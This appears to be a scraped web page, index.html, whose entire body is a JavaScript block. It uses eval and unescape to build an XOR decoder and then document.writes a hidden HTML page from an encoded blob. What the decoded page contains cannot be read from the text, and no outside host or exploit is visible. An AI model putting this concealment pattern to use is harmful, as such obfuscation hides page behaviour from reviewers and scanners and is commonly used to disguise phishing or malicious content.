
<file: index.html>
<html>
<head>
</head>
<body>

<script type="text/javascript">
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%6a%64%36%35%38%35%32%65%65%39%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%32%32%31%30%36%33%38%30%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%36%31%36%38%37%35%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%36%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%6a%64%36%35%38%35%32%65%65%39%28%27') + '%33%62%6d%66%65%38%00%02%37%64%57%5c%5b%3d%07%07%1b%19%1a%1d%30%6c%68%7b%61%5a%3d%07%07%1b%19%1a%1d%1c%1b%1c%12%5b%6c%5b%73%19%74%04%04%1d%1c%1b%1c%12%1d%1f%1f%1a%19%1b%19%6e%58%74%6f%21%53%61%66%64%68%37%1b%5e%5f%6f%68%5e%6a%3d%00%01%1f%1a%19%1b%19%1a%1d%1c%1b%1c%12%1d%62%5e%6c%62%62%6b%27%69%6f%6b%32%12%28%2f%6f%72%36%06%07%1a%1d%1c%1b%1c%12%1d%1f%72%07%07%1b%19%1a%1d%30%28%6b%66%74%63%5a%38%04%05%35%29%65%59%5a%58%30%00%01%33%5c%6a%5f%70%38%00%02%1b%1c%12%1d%33%67%2b%19%62%5d%37%1b%64%5e%5d%56%64%6d%64%1c%3b%4f%61%63%6a%1c%4c%75%65%69%5a%62%1a%4d%68%6d%5b%61%60%72%1c%41%67%65%1f%1a%43%68%6f%1a%54%6f%6e%6a%12%57%66%6c%66%58%6f%60%69%6f%30%28%64%23%3f%02%01%1a%19%1b%19%36%6d%1c%62%58%3f%1b%6f%5e%6c%58%60%6f%5b%6d%64%1d%3e%42%6e%74%5a%6c%5c%5f%19%3c%74%1c%49%6f%61%5b%1f%4a%6d%5c%6d%19%3b%65%59%6c%5d%60%31%2c%6f%38%04%05%04%04%1d%1c%1b%1c%3e%6a%58%69%63%69%6f%19%6e%74%6c%5e%31%14%69%5a%77%6e%2a%65%58%70%5c%6b%5c%6a%6b%6d%6b%19%38%04%05%19%1a%1d%1c%1b%1c%12%1d%65%6a%68%5e%6f%60%69%6f%1c%60%59%66%4b%5e%6d%5e%6a%66%3e%69%61%6f%6d%24%2b%1d%70%02%04%19%1b%19%1a%1d%1c%1b%1c%12%1d%1f%1f%66%5c%6f%19%66%58%68%6f%59%64%6a%1f%32%1a%22%2b%28%2c%2a%28%2e%36%39%35%36%3e%3c%3e%3f%3c%40%26%33%06%02%12%1d%1f%1f%1a%19%1b%19%1a%1d%1c%1b%60%57%69%1f%58%69%65%68%6f%1a%30%1c%20%1b%29%32%02%01%1a%19%1b%19%1a%1d%1c%1b%1c%12%1d%1f%65%69%6f%1b%21%66%58%68%1b%65%12%30%1f%2f%35%19%62%19%36%1d%36%34%1c%6b%22%20%26%1a%76%06%07%1a%1d%1c%1b%1c%12%1d%1f%1f%1a%19%1b%19%1a%1d%1c%5c%6f%6e%6e%69%1f%25%34%1b%65%5f%69%68%5e%6a%65%52%42%5e%6e%61%29%63%66%6e%6f%6d%24%4f%5c%6b%67%28%6f%5a%6b%5e%6e%61%23%25%12%23%1f%2e%30%20%56%36%07%03%1c%1b%1c%12%1d%1f%1f%1a%19%1b%19%1a%70%01%05%1c%12%1d%1f%1f%1a%19%1b%19%1a%1d%1c%6d%59%66%68%69%6d%1a%5e%68%65%69%6b%33%06%02%12%1d%1f%1f%1a%19%1b%19%77%00%02%06%02%12%1d%1f%1f%1a%19%1b%19%60%68%6e%5c%68%6b%6e%6d%1f%5d%61%5a%6b%61%58%3b%68%60%61%6b%27%26%1a%76%06%07%1a%1d%1c%1b%1c%12%1d%1f%1f%1a%19%1b%5d%69%5a%69%66%59%60%69%2d%64%5f%6d%3e%65%5f%60%59%69%68%34%74%46%5b%22%1f%63%5c%5b%59%65%69%67%14%24%2d%68%6e%70%67%5c%28%5a%6f%67%6f%64%1d%32%1f%61%5c%6f%4f%5b%6f%58%68%61%35%6e%63%6c%6c%21%22%36%07%03%1c%1b%1c%12%1d%1f%1f%1a%19%1b%19%1a%59%6f%5c%69%6f%58%6d%6b%28%62%5e%6d%3f%61%59%66%59%60%69%39%76%43%5d%23%1f%6a%5c%6a%5a%67%64%5c%6f%67%1c%20%29%6e%6e%74%60%5e%2e%55%6e%63%6c%6c%19%36%19%61%58%68%4d%5d%60%59%6c%62%3d%6a%67%6a%6c%25%25%34%01%0c%1d%1f%1f%1a%19%1b%19%1a%70%01%05%01%0c%1d%1f%1f%1a%19%1b%19%1a%2e%2f%1b%3b%6a%5c%6d%64%5f%19%5c%6a%66%6e%6a%1b%59%78%58%69%76%1a%6e%5e%5e%69%6f%58%1b%24%23%2d%2f%2f%1a%64%62%65%66%64%6b%5e%5b%61%6f%5b%68%23%04%05%19%1a%1d%1c%1b%1c%12%1d%68%5a%6e%40%69%6d%5f%6b%76%5a%60%2a%5a%67%5e%68%62%5e%3e%69%61%6f%6d%20%12%2c%2f%2f%2a%20%34%04%04%1d%1c%1b%1c%3e%2e%68%58%6c%60%6b%6d%38%00%02%37%2f%54%6e%5b%76%38%04%05%35%29%65%68%66%60%3022106380%35%30%33%31%33%30%37' + unescape('%27%29%29%3b'));
// -->
</script>
<noscript><i>Javascript required</i></noscript>

</body>
</html>
</file>
